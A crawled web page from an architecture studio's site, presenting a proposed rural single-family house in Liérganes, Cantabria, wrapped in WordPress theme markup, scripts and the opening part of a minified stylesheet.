<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-465"><a href="https://datumarquitectura.com/servicios"><span>Servicios</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-35"><a href="https://datumarquitectura.com/blog"><span>Blog</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-427"><a href="https://datumarquitectura.com/contacto"><span>Contacto</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-470"><a href="https://datumarquitectura.com/home"><span>ENG</span></a></li>
</ul></nav>
									<div class="hamburger navbar-right semplice-menu"><a class="open-menu menu-icon"><span></span></a></div>
								</div>
							</div>
						</header>
						
				<div id="overlay-menu">
					<div class="overlay-menu-inner" data-xl-width="12">
						<nav class="overlay-nav" data-justify="center" data-align="align-middle">
							<ul class="container"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-180"><a href="https://datumarquitectura.com/"><span>Inicio</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://datumarquitectura.com/work"><span>Proyectos</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://datumarquitectura.com/sobre-nosotros"><span>Nosotros</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-465"><a href="https://datumarquitectura.com/servicios"><span>Servicios</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-35"><a href="https://datumarquitectura.com/blog"><span>Blog</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-427"><a href="https://datumarquitectura.com/contacto"><span>Contacto</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-470"><a href="https://datumarquitectura.com/home"><span>ENG</span></a></li>
</ul>
						</nav>
					</div>
				</div>
			
					
			<div id="content-994" class="content-container active-content  hide-on-init">
				<div class="sections">
					
					<section id="section_f2410ca52" class="content-block" data-column-mode-sm="single" data-column-mode-xs="single" >
						
						<div class="container">
						<div id="row_2c11bb352" class="row"><div id="column_33d800bfd" class="column" data-xl-width="12" >
					<div class="content-wrapper">
						
				<div id="content_1973d1391" class="column-content" data-module="image">
					<div class="ce-image" data-align="left"><a class="semplice-lightbox"><img loading="lazy" decoding="async" class="is-content lightbox-item"  src="https://datumarquitectura.com/wp-content/uploads/2022/12/CASA-PMN-2201-fachada-1.jpg" width="1500" height="1125" alt="CASA PMN 2201 fachada 1" caption="" data-width="original" data-scaling="no"></a></div>
				</div>
			
				<div id="content_b1ed2c583" class="column-content" data-module="paragraph">
					<div class="is-content has-xs"><div data-content-for="xl"><h3>PMN House · 2201</h3></div><div data-content-for="xs"><h3>Nuestro equipo cree que cada proyecto y cada cliente sois únicos, por eso te proponemos que hablemos y diseñemos cada encargo de manera conjunta y a tu medida.</h3></div></div>
				</div>
			
					</div>
				</div></div>
						</div>
					</section>				
				
					<section id="section_f46417af1" class="content-block" data-column-mode-sm="single" data-column-mode-xs="single" >
						
						<div class="container">
						<div id="row_0d131401d" class="row"><div id="column_3f5bafc70" class="column" data-xl-width="4" >
					<div class="content-wrapper">
						
				<div id="content_e1059d50f" class="column-content" data-module="paragraph">
					<div class="is-content"><div data-content-for="xl"><p style="line-height: 0.333333rem;" data-mce-style="line-height: 0.333333rem;">Category:</p><p style="line-height: 0.888889rem;" data-mce-style="line-height: 0.888889rem;">Residential, single family home</p><p style="line-height: 0.333333rem;" data-mce-style="line-height: 0.333333rem;">&nbsp;</p><p style="line-height: 0.333333rem;" data-mce-style="line-height: 0.333333rem;">About this project:</p><p style="line-height: 0.333333rem;" data-mce-style="line-height: 0.333333rem;">Proposal</p><p style="line-height: 0.333333rem;" data-mce-style="line-height: 0.333333rem;">Liérganes Council, 2019</p><p style="line-height: 0.333333rem;" data-mce-style="line-height: 0.333333rem;">Area: 308m²</p><p style="line-height: 0.333333rem;" data-mce-style="line-height: 0.333333rem;">Floors: 2</p></div></div>
				</div>
			
					</div>
				</div><div id="column_d4fee0669" class="column" data-xl-width="8" >
					<div class="content-wrapper">
						
				<div id="content_0bfcea410" class="column-content" data-module="paragraph">
					<div class="is-content"><div data-content-for="xl"><p>This home for a couple who love architecture and nature is designed taking into account the views, the light and the functionality of the interior spaces.</p><p>The plot is located in a rural area, and therefore, the council regulations require the architectural proposal to include some of the most recognizable features of traditional architecture in Cantabria. This&nbsp; relationship with the vernacular architecture is achieved through the typology and the materials.</p><p>In relation to the typology: sloping roofs with unequal profile, openings of different sizes, south-facing balconies, pilasters and intermediate spaces between the interior and exterior. As for the materials and finishes: tiles, white plaster and stone cladding. All this features that remembrance vernacular architecture without giving up a totally contemporary design.</p></div></div>
				</div>
			
					</div>
				</div></div>
						</div>
					</section>				
				
					<section id="section_c392fbeeb" class="content-block" data-column-mode-sm="single" data-column-mode-xs="single" >
						
						<div class="container">
						<div id="row_1bcdd8b76" class="row"><div id="column_96f50fc9a" class="column" data-xl-width="12" >
					<div class="content-wrapper">
						
				<div id="content_3dbefe963" class="column-content" data-module="image">
					<div class="ce-image" data-align="left"><img loading="lazy" decoding="async" class="is-content"  src="https://datumarquitectura.com/wp-content/uploads/2022/12/CASA-PMN-2201-fachada-2.jpg" width="1500" height="1125" alt="CASA PMN 2201 fachada 2" caption="" data-width="original" data-scaling="no"></div>
				</div>
			
					</div>
				</div></div>
						</div>
					</section>				
				
					<section id="section_b865a7f37" class="content-block" data-column-mode-sm="single" data-column-mode-xs="single" >
						
						<div class="container">
						<div id="row_b8fddf750" class="row"><div id="column_17f4e0f1e" class="column" data-xl-width="12" >
					<div class="content-wrapper">
						
				<div id="content_1cdef556f" class="column-content" data-module="paragraph">
					<div class="is-content"><div data-content-for="xl"><p>The most public area of the home, on ground floor, is an open plan space, which includes big openings in opposite façades to visually and physically connect the interior and exterior space, whilst keeping an intimate atmosphere in the rooms protected by patios.</p></div></div>
				</div>
			
					</div>
				</div></div>
						</div>
					</section>				
				
					<section id="section_szg2wm150" class="content-block" data-column-mode-sm="single" data-column-mode-xs="single" >
						
						<div class="container">
						<div id="row_wea5lk8gi" class="row"><div id="column_pt30e57ps" class="column" data-xl-width="12" >
					<div class="content-wrapper">
						
				<div id="content_hy2omdwaq" class="column-content" data-module="gallery">
					<div id="gallery-content_hy2omdwaq" class="is-content semplice-gallery-slider sgs-crossfade pagination-below sgs-pagination-false"><div class="sgs-slide grid-width"><img decoding="async" src="https://datumarquitectura.com/wp-content/uploads/2022/12/220801-Casa-PMN-Reunion-scaled.jpg" alt="gallery-image" /></div><div class="sgs-slide grid-width"><img decoding="async" src="https://datumarquitectura.com/wp-content/uploads/2022/12/220801-Casa-PMN-Reunion2-scaled.jpg" alt="gallery-image" /></div><div class="sgs-slide grid-width"><img decoding="async" src="https://datumarquitectura.com/wp-content/uploads/2022/12/220801-Casa-PMN-Reunion3-scaled.jpg" alt="gallery-image" /></div><div class="sgs-slide grid-width"><img decoding="async" src="https://datumarquitectura.com/wp-content/uploads/2022/12/220801-Casa-PMN-Reunion4-scaled.jpg" alt="gallery-image" /></div></div>
					<script>
						(function($) {
							$(document).ready(function () {
								$("#gallery-content_hy2omdwaq").flickity({
									autoPlay: 4000,
									adaptiveHeight: true,
									prevNextButtons: true,
									pageDots: false,
									wrapAround: false,
									setGallerySize: true,
									percentPosition: true,
									imagesLoaded: true,
									arrowShape: { 
										x0: 10,
										x1: 60, y1: 50,
										x2: 65, y2: 45,
										x3: 20
									},
									pauseAutoPlayOnHover: false,
								});
							});
						})(jQuery);
					</script>
				
				</div>
			
					</div>
				</div></div>
						</div>
					</section>				
				
					<section id="section_5223c9dad" class="content-block" data-column-mode-sm="single" data-column-mode-xs="single" data-layout="grid" >
						
						<div class="container">
						<div id="row_3bc2d77c0" class="row"><div id="column_3d7aea6e9" class="column" data-xl-width="6" >
					<div class="content-wrapper">
						
				<div id="content_84da6cb12" class="column-content" data-module="paragraph">
					<div class="is-content"><div data-content-for="xl"><h3 style="font-size: 1.16667rem;" data-mce-style="font-size: 1.16667rem;"><a data-mce-href="mailto:info@datumarquitectura.com" href="mailto:info@datumarquitectura.com">info@datumarquitectura.com</a><br><span style="color: rgb(102, 102, 102);" data-mce-style="color: #666666;">+34 616 50 50 98</span></h3></div></div>
				</div>
			
				<div id="content_3fadd5afe" class="column-content" data-module="paragraph">
					<div class="is-content"><div data-content-for="xl"><p style="font-size: 0.722222rem; line-height: 3.33333rem; text-align: left;" data-mce-style="font-size: 0.722222rem; line-height: 3.33333rem; text-align: left;"><a data-mce-href="../legal" href="../legal">Legal</a> | <a data-mce-href="../cookies" href="../cookies">Cookies</a> | <a data-mce-href="../privacidad" href="../privacidad" data-mce-selected="1">Privacidad</a></p></div></div>
				</div>
			
					</div>
				</div><div id="column_803b9ca4e" class="column" data-xl-width="6" >
					<div class="content-wrapper">
						
				<div id="content_f1bdfe0a6" class="column-content" data-module="paragraph">
					<div class="is-content"><div data-content-for="xl"><h3 style="line-height: 0.555556rem; font-size: 1.16667rem;" data-mce-style="line-height: 0.555556rem; font-size: 1.16667rem;"><span style="color: rgb(99, 99, 99);" data-mce-style="color: #636363;"><a href="https://www.instagram.com/datumarquitectura/" data-mce-href="https://www.instagram.com/datumarquitectura/">﻿Instagram,&nbsp;</a></span><span style="color: rgb(99, 99, 99);" data-mce-style="color: #636363;"><a data-mce-href="https://www.linkedin.com/company/datum-arquitectura" href="https://www.linkedin.com/company/datum-arquitectura">Linkedin﻿</a></span></h3></div></div>
				</div>
			
					</div>
				</div></div>
						</div>
					</section>				
				
				</div>
			</div>
		</div>
		<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" title="Share"></button>
				<button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
					  <div class="pswp__preloader__cut">
						<div class="pswp__preloader__donut"></div>
					  </div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div> 
			</div>
			<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
			</button>
			<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
			</button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>	<div class="back-to-top">
		<a class="semplice-event" data-event-type="helper" data-event="scrollToTop"><svg version="1.1" id="Ebene_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="53px" height="20px" viewBox="0 0 53 20" enable-background="new 0 0 53 20" xml:space="preserve">
<g id="Ebene_3">
</g>
<g>
	<polygon points="43.886,16.221 42.697,17.687 26.5,4.731 10.303,17.688 9.114,16.221 26.5,2.312 	"/>
</g>
</svg>
</a>
	</div>
	<script>function loadScript(a){var b=document.getElementsByTagName("head")[0],c=document.createElement("script");c.type="text/javascript",c.src="https://tracker.metricool.com/app/resources/be.js",c.onreadystatechange=a,c.onload=a,b.appendChild(c)}loadScript(function(){beTracker.t({hash:'bacd9864dce555b7a2eb410e699347cf'})})</script><script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"es","strings":{"mejs.download-file":"Descargar archivo","mejs.install-flash":"Est\u00e1s usando un navegador que no tiene Flash activo o instalado. Por favor, activa el componente del reproductor Flash o descarga la \u00faltima versi\u00f3n desde https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Pantalla completa","mejs.play":"Reproducir","mejs.pause":"Pausa","mejs.time-slider":"Control de tiempo","mejs.time-help-text":"Usa las teclas de direcci\u00f3n izquierda\/derecha para avanzar un segundo y las flechas arriba\/abajo para avanzar diez segundos.","mejs.live-broadcast":"Transmisi\u00f3n en vivo","mejs.volume-help-text":"Utiliza las teclas de flecha arriba\/abajo para aumentar o disminuir el volumen.","mejs.unmute":"Activar el sonido","mejs.mute":"Silenciar","mejs.volume-slider":"Control de volumen","mejs.video-player":"Reproductor de v\u00eddeo","mejs.audio-player":"Reproductor de audio","mejs.captions-subtitles":"Pies de foto \/ Subt\u00edtulos","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Ninguna","mejs.afrikaans":"Afrik\u00e1ans","mejs.albanian":"Albano","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorruso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e1n","mejs.chinese":"Chino","mejs.chinese-simplified":"Chino (Simplificado)","mejs.chinese-traditional":"Chino (Tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dan\u00e9s","mejs.dutch":"Neerland\u00e9s","mejs.english":"Ingl\u00e9s","mejs.estonian":"Estonio","mejs.filipino":"Filipino","mejs.finnish":"Fin\u00e9s","mejs.french":"Franc\u00e9s","mejs.galician":"Gallego","mejs.german":"Alem\u00e1n","mejs.greek":"Griego","mejs.haitian-creole":"Creole haitiano","mejs.hebrew":"Hebreo","mejs.hindi":"Indio","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00e9s","mejs.indonesian":"Indonesio","mejs.irish":"Irland\u00e9s","mejs.italian":"Italiano","mejs.japanese":"Japon\u00e9s","mejs.korean":"Coreano","mejs.latvian":"Let\u00f3n","mejs.lithuanian":"Lituano","mejs.macedonian":"Macedonio","mejs.malay":"Malayo","mejs.maltese":"Malt\u00e9s","mejs.norwegian":"Noruego","mejs.persian":"Persa","mejs.polish":"Polaco","mejs.portuguese":"Portugu\u00e9s","mejs.romanian":"Rumano","mejs.russian":"Ruso","mejs.serbian":"Serbio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espa\u00f1ol","mejs.swahili":"Swahili","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Tailand\u00e9s","mejs.turkish":"Turco","mejs.ukrainian":"Ukraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00e9s","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://datumarquitectura.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://datumarquitectura.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.6.4" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" id="semplice-frontend-js-js-extra">
/* <![CDATA[ */
var semplice = {"default_api_url":"https:\/\/datumarquitectura.com\/wp-json","semplice_api_url":"https:\/\/datumarquitectura.com\/wp-json\/semplice\/v1\/frontend","template_dir":"https:\/\/datumarquitectura.com\/wp-content\/themes\/semplice4","category_base":"\/category\/","tag_base":"\/tag\/","nonce":"7435366dd6","frontend_mode":"static","static_transitions":"enabled","site_name":"Datum  Arquitectura","base_url":"https:\/\/datumarquitectura.com","frontpage_id":"173","blog_home":"https:\/\/datumarquitectura.com\/blog","blog_navbar":"","sr_status":"enabled","blog_sr_status":"enabled","is_preview":"","password_form":"\r\n\t\t<div class=\"post-password-form\">\r\n\t\t\t<div class=\"inner\">\r\n\t\t\t\t<form action=\"https:\/\/datumarquitectura.com\/wp-login.php?action=postpass\" method=\"post\">\r\n\t\t\t\t\t<div class=\"password-lock\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"35\" height=\"52\" viewBox=\"0 0 35 52\">\r\n  <path id=\"Form_1\" data-name=\"Form 1\" d=\"M31.3,25.028H27.056a0.755,0.755,0,0,1-.752-0.757V14.654a8.8,8.8,0,1,0-17.608,0v9.616a0.755,0.755,0,0,1-.752.757H3.7a0.755,0.755,0,0,1-.752-0.757V14.654a14.556,14.556,0,1,1,29.111,0v9.616A0.755,0.755,0,0,1,31.3,25.028Zm-3.495-1.514h2.743V14.654a13.051,13.051,0,1,0-26.1,0v8.859H7.192V14.654a10.309,10.309,0,1,1,20.617,0v8.859Zm4.43,28.475H2.761A2.77,2.77,0,0,1,0,49.213V25.28a1.763,1.763,0,0,1,1.755-1.766H33.242A1.763,1.763,0,0,1,35,25.28V49.213A2.77,2.77,0,0,1,32.239,51.988ZM1.758,25.028a0.252,0.252,0,0,0-.251.252V49.213a1.259,1.259,0,0,0,1.254,1.262H32.239a1.259,1.259,0,0,0,1.254-1.262V25.28a0.252,0.252,0,0,0-.251-0.252H1.758ZM20.849,43h-6.7a0.75,0.75,0,0,1-.61-0.314,0.763,0.763,0,0,1-.1-0.682l1.471-4.44a4.1,4.1,0,1,1,5.184,0L21.563,42a0.763,0.763,0,0,1-.1.682A0.75,0.75,0,0,1,20.849,43ZM15.2,41.487H19.8l-1.319-3.979a0.76,0.76,0,0,1,.33-0.891,2.6,2.6,0,1,0-2.633,0,0.76,0.76,0,0,1,.33.891Z\"\/>\r\n<\/svg>\r\n<\/div>\r\n\t\t\t\t\t<p>This content is protected. <br \/><span>To view, please enter the password.<\/span><\/p>\r\n\t\t\t\t\t<div class=\"input-fields\">\r\n\t\t\t\t\t\t<input name=\"post_password\" class=\"post-password-input\" type=\"password\" size=\"20\" maxlength=\"20\" placeholder=\"Enter password\" \/><input type=\"submit\" name=\"Submit\" value=\"Submit\" \/>\r\n\t\t\t\t\t<\/div>\r\n\t\t\t\t<\/form>\r\n\t\t\t<\/div>\r\n\t\t<\/div>\r\n\t","gallery":{"prev":"<svg version=\"1.1\" id=\"Ebene_1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\twidth=\"18px\" height=\"40px\"  viewBox=\"0 0 18 40\" enable-background=\"new 0 0 18 40\" xml:space=\"preserve\">\n<g id=\"Ebene_2\">\n\t<g>\n\t\t<polygon points=\"16.3,40 0.3,20 16.3,0 17.7,1 2.5,20 17.7,39 \t\t\"\/>\n\t<\/g>\n<\/g>\n<\/svg>\n","next":"<svg version=\"1.1\" id=\"Ebene_1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\twidth=\"18px\" height=\"40px\" viewBox=\"0 0 18 40\" enable-background=\"new 0 0 18 40\" xml:space=\"preserve\">\n<g id=\"Ebene_2\">\n\t<g>\n\t\t<polygon points=\"0.3,39 15.5,20 0.3,1 1.7,0 17.7,20 1.7,40 \t\t\"\/>\n\t<\/g>\n<\/g>\n<\/svg>\n"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://datumarquitectura.com/wp-content/themes/semplice4/assets/js/frontend.min.js?ver=4.2" id="semplice-frontend-js-js"></script>
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://datumarquitectura.com/wp-content/themes/semplice4/assets/css/frontend.min.css?ver=4.2
body_size: 26799
content:
.admin-container,.container{max-width:1230px;width:100%}body,html,pre{color:#292a2c;word-wrap:break-word}#content [data-valign=center] .container .spacer-column,#content [data-valign=top] .container .spacer-column,#content [data-valign=bottom] .container .spacer-column,#content-holder [data-valign=center] .container .spacer-column,#content-holder [data-valign=top] .container .spacer-column,#content-holder [data-valign=bottom] .container .spacer-column{align-self:stretch}#superContainer,.pswp{-ms-touch-action:none}.flickity-enabled.is-draggable,.fp-controlArrow{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font:inherit;vertical-align:baseline}dl dt,h1,h2,h3,h4,h5,h6{font-weight:700}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:'';content:none}table{border-collapse:collapse;border-spacing:0}.admin-container,.container,.container-fluid{margin-right:auto;margin-left:auto;padding:0 1.66667rem}.admin-row,.grid-row,.row{display:flex;margin-left:-.83333rem;margin-right:-.83333rem}@media screen and (min-width:768px) and (max-width:991.9px){.admin-container,.container,.container-fluid{padding:0 1.11111rem}}@media screen and (max-width:543.9px){.admin-container,.container,.container-fluid{padding:0 1.11111rem}}.container{display:flex;flex-wrap:wrap}.grid-row,.row{flex:auto;flex-direction:row;flex-wrap:wrap;width:100%}.admin-container{padding:0 1.66667rem}.admin-row{flex:0 1 auto;flex-direction:row;flex-wrap:wrap}.admin-column,.column,.grid-column{padding-left:.83333rem;padding-right:.83333rem}.remove-gutter,.remove-gutter .column,.remove-gutter .grid-column{padding:0}.remove-gutter .row{margin:0}address,dl,ol,ul{margin-bottom:1.66667rem}[data-breakpoint=xs] [data-xs-width='1']{width:8.33333%;max-width:8.33333%;flex:0 0 auto;flex-basis:8.33333%}[data-breakpoint=xs] [data-xs-width='2']{width:16.66667%;max-width:16.66667%;flex:0 0 auto;flex-basis:16.66667%}[data-breakpoint=xs] [data-xs-width='3']{width:25%;max-width:25%;flex:0 0 auto;flex-basis:25%}[data-breakpoint=xs] [data-xs-width='4']{width:33.33333%;max-width:33.33333%;flex:0 0 auto;flex-basis:33.33333%}[data-breakpoint=xs] [data-xs-width='5']{width:41.66667%;max-width:41.66667%;flex:0 0 auto;flex-basis:41.66667%}[data-breakpoint=xs] [data-xs-width='6']{width:50%;max-width:50%;flex:0 0 auto;flex-basis:50%}[data-breakpoint=xs] [data-xs-width='7']{width:58.33333%;max-width:58.33333%;flex:0 0 auto;flex-basis:58.33333%}[data-breakpoint=xs] [data-xs-width='8']{width:66.66667%;max-width:66.66667%;flex:0 0 auto;flex-basis:66.66667%}[data-breakpoint=xs] [data-xs-width='9']{width:75%;max-width:75%;flex:0 0 auto;flex-basis:75%}[data-breakpoint=xs] [data-xs-width='10']{width:83.33333%;max-width:83.33333%;flex:0 0 auto;flex-basis:83.33333%}[data-breakpoint=xs] [data-xs-width='11']{width:91.66667%;max-width:91.66667%;flex:0 0 auto;flex-basis:91.66667%}[data-breakpoint=xs] [data-column-mode-xs=single] .column,[data-breakpoint=xs] [data-column-mode-xs=single] .masonry-item,[data-breakpoint=xs] [data-xs-width='12']{width:100%;max-width:100%;flex:0 0 auto;flex-basis:100%}[data-breakpoint=sm] [data-sm-width='1']{width:8.33333%;max-width:8.33333%;flex:0 0 auto;flex-basis:8.33333%}[data-breakpoint=sm] [data-sm-width='2']{width:16.66667%;max-width:16.66667%;flex:0 0 auto;flex-basis:16.66667%}[data-breakpoint=sm] [data-sm-width='3']{width:25%;max-width:25%;flex:0 0 auto;flex-basis:25%}[data-breakpoint=sm] [data-sm-width='4']{width:33.33333%;max-width:33.33333%;flex:0 0 auto;flex-basis:33.33333%}[data-breakpoint=sm] [data-sm-width='5']{width:41.66667%;max-width:41.66667%;flex:0 0 auto;flex-basis:41.66667%}[data-breakpoint=sm] [data-sm-width='6']{width:50%;max-width:50%;flex:0 0 auto;flex-basis:50%}[data-breakpoint=sm] [data-sm-width='7']{width:58.33333%;max-width:58.33333%;flex:0 0 auto;flex-basis:58.33333%}[data-breakpoint=sm] [data-sm-width='8']{width:66.66667%;max-width:66.66667%;flex:0 0 auto;flex-basis:66.66667%}[data-breakpoint=sm] [data-sm-width='9']{width:75%;max-width:75%;flex:0 0 auto;flex-basis:75%}[data-breakpoint=sm] [data-sm-width='10']{width:83.33333%;max-width:83.33333%;flex:0 0 auto;flex-basis:83.33333%}[data-breakpoint=sm] [data-sm-width='11']{width:91.66667%;max-width:91.66667%;flex:0 0 auto;flex-basis:91.66667%}[data-breakpoint=sm] [data-column-mode-sm=single] .column,[data-breakpoint=sm] [data-column-mode-sm=single] .masonry-item,[data-breakpoint=sm] [data-sm-width='12']{width:100%;max-width:100%;flex:0 0 auto;flex-basis:100%}[data-breakpoint=md] [data-md-width='1'],[data-breakpoint=lg] [data-lg-width='1'],[data-breakpoint=xl] [data-xl-width='1'],[data-xl-width='1']{width:8.33333%;max-width:8.33333%;flex:0 0 auto;flex-basis:8.33333%}[data-breakpoint=md] [data-md-width='2'],[data-breakpoint=lg] [data-lg-width='2'],[data-breakpoint=xl] [data-xl-width='2'],[data-xl-width='2']{width:16.66667%;max-width:16.66667%;flex:0 0 auto;flex-basis:16.66667%}[data-breakpoint=md] [data-md-width='3'],[data-breakpoint=lg] [data-lg-width='3'],[data-breakpoint=xl] [data-xl-width='3'],[data-xl-width='3']{width:25%;max-width:25%;flex:0 0 auto;flex-basis:25%}[data-breakpoint=md] [data-md-width='4'],[data-breakpoint=lg] [data-lg-width='4'],[data-breakpoint=xl] [data-xl-width='4'],[data-xl-width='4']{width:33.33333%;max-width:33.33333%;flex:0 0 auto;flex-basis:33.33333%}[data-breakpoint=md] [data-md-width='5'],[data-breakpoint=lg] [data-lg-width='5'],[data-breakpoint=xl] [data-xl-width='5'],[data-xl-width='5']{width:41.66667%;max-width:41.66667%;flex:0 0 auto;flex-basis:41.66667%}[data-breakpoint=md] [data-md-width='6'],[data-breakpoint=lg] [data-lg-width='6'],[data-breakpoint=xl] [data-xl-width='6'],[data-xl-width='6']{width:50%;max-width:50%;flex:0 0 auto;flex-basis:50%}[data-breakpoint=md] [data-md-width='7'],[data-breakpoint=lg] [data-lg-width='7'],[data-breakpoint=xl] [data-xl-width='7'],[data-xl-width='7']{width:58.33333%;max-width:58.33333%;flex:0 0 auto;flex-basis:58.33333%}[data-breakpoint=md] [data-md-width='8'],[data-breakpoint=lg] [data-lg-width='8'],[data-breakpoint=xl] [data-xl-width='8'],[data-xl-width='8']{width:66.66667%;max-width:66.66667%;flex:0 0 auto;flex-basis:66.66667%}[data-breakpoint=md] [data-md-width='9'],[data-breakpoint=lg] [data-lg-width='9'],[data-breakpoint=xl] [data-xl-width='9'],[data-xl-width='9']{width:75%;max-width:75%;flex:0 0 auto;flex-basis:75%}[data-breakpoint=md] [data-md-width='10'],[data-breakpoint=lg] [data-lg-width='10'],[data-breakpoint=xl] [data-xl-width='10'],[data-xl-width='10']{width:83.33333%;max-width:83.33333%;flex:0 0 auto;flex-basis:83.33333%}[data-breakpoint=md] [data-md-width='11'],[data-breakpoint=lg] [data-lg-width='11'],[data-breakpoint=xl] [data-xl-width='11'],[data-xl-width='11']{width:91.66667%;max-width:91.66667%;flex:0 0 auto;flex-basis:91.66667%}[data-breakpoint=md] [data-md-width='12'],[data-breakpoint=lg] [data-lg-width='12'],[data-breakpoint=xl] [data-xl-width='12'],[data-xl-width='12']{width:100%;max-width:100%;flex:0 0 auto;flex-basis:100%}@media screen and (min-width:992px) and (max-width:1169.9px){[data-lg-width='1']{width:8.33333%;max-width:8.33333%;flex:0 0 auto;flex-basis:8.33333%}[data-lg-width='2']{width:16.66667%;max-width:16.66667%;flex:0 0 auto;flex-basis:16.66667%}[data-lg-width='3']{width:25%;max-width:25%;flex:0 0 auto;flex-basis:25%}[data-lg-width='4']{width:33.33333%;max-width:33.33333%;flex:0 0 auto;flex-basis:33.33333%}[data-lg-width='5']{width:41.66667%;max-width:41.66667%;flex:0 0 auto;flex-basis:41.66667%}[data-lg-width='6']{width:50%;max-width:50%;flex:0 0 auto;flex-basis:50%}[data-lg-width='7']{width:58.33333%;max-width:58.33333%;flex:0 0 auto;flex-basis:58.33333%}[data-lg-width='8']{width:66.66667%;max-width:66.66667%;flex:0 0 auto;flex-basis:66.66667%}[data-lg-width='9']{width:75%;max-width:75%;flex:0 0 auto;flex-basis:75%}[data-lg-width='10']{width:83.33333%;max-width:83.33333%;flex:0 0 auto;flex-basis:83.33333%}[data-lg-width='11']{width:91.66667%;max-width:91.66667%;flex:0 0 auto;flex-basis:91.66667%}[data-lg-width='12']{width:100%;max-width:100%;flex:0 0 auto;flex-basis:100%}}@media screen and (min-width:768px) and (max-width:991.9px){[data-md-width='1']{width:8.33333%;max-width:8.33333%;flex:0 0 auto;flex-basis:8.33333%}[data-md-width='2']{width:16.66667%;max-width:16.66667%;flex:0 0 auto;flex-basis:16.66667%}[data-md-width='3']{width:25%;max-width:25%;flex:0 0 auto;flex-basis:25%}[data-md-width='4']{width:33.33333%;max-width:33.33333%;flex:0 0 auto;flex-basis:33.33333%}[data-md-width='5']{width:41.66667%;max-width:41.66667%;flex:0 0 auto;flex-basis:41.66667%}[data-md-width='6']{width:50%;max-width:50%;flex:0 0 auto;flex-basis:50%}[data-md-width='7']{width:58.33333%;max-width:58.33333%;flex:0 0 auto;flex-basis:58.33333%}[data-md-width='8']{width:66.66667%;max-width:66.66667%;flex:0 0 auto;flex-basis:66.66667%}[data-md-width='9']{width:75%;max-width:75%;flex:0 0 auto;flex-basis:75%}[data-md-width='10']{width:83.33333%;max-width:83.33333%;flex:0 0 auto;flex-basis:83.33333%}[data-md-width='11']{width:91.66667%;max-width:91.66667%;flex:0 0 